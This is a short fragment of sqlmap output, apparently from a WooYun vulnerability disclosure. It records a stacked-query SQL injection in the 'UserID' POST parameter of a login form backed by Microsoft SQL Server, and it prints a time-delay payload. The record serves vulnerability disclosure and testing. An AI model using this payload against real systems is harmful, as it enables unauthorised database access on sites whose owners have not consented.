 eger value for option '--union-char'? [Y/n]
[10:29:12] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[10:29:12] [INFO] checking if the injection point on POST parameter 'UserID' is
a false positive
POST parameter 'UserID' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection point(s) with a total of 345 HTTP(s) r
equests:
---
Parameter: UserID (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Type=DoLogin&UserID=ss';WAITFOR DELAY '0:0:5'--&Password=gh
---
www.wooyun.org
[10:29:51] [WARNING] changes made by tampering scripts are not included in shown